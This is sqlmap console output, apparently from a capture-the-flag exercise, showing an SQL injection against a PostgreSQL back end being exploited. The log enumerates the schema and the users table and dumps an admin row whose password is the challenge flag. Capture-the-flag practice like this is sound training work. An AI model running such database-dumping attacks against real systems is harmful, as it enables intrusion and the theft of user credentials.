 do you want to exploit this SQL injection? [Y/n] y
[10:17:26] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[10:17:26] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) entries
[10:17:26] [INFO] fetching current database
[10:17:26] [INFO] resumed: public
[10:17:26] [WARNING] on PostgreSQL you'll need to use schema names for enumerati
on as the counterpart to database names on other DBMSes
[10:17:26] [INFO] fetching tables for database: 'public'
[10:17:26] [INFO] fetching number of tables for database 'public'
[10:17:26] [INFO] resumed: 1
[10:17:26] [INFO] resumed: users
[10:17:26] [INFO] fetching columns for table 'users' in database 'public'
[10:17:26] [INFO] resumed: 3
[10:17:26] [INFO] resumed: id
[10:17:26] [INFO] resumed: password
[10:17:26] [INFO] resumed: username
[10:17:26] [INFO] fetching entries for table 'users' in database 'public'
[10:17:26] [INFO] fetching number of entries for table 'users' in database 'publ
ic'
[10:17:26] [INFO] resumed: 1
[10:17:26] [INFO] resumed:
[10:17:26] [INFO] resumed: utflag{dual1pa1sp3rf3ct}
[10:17:26] [INFO] resumed: admin
Database: public
Table: users
[1 entry]
+------+----------+--------------------------+
| id   | username | password                 |
+------+----------+--------------------------+
| NULL | admin    | utflag{dual1pa1sp3rf3ct} |
+------+----------+--------------------------+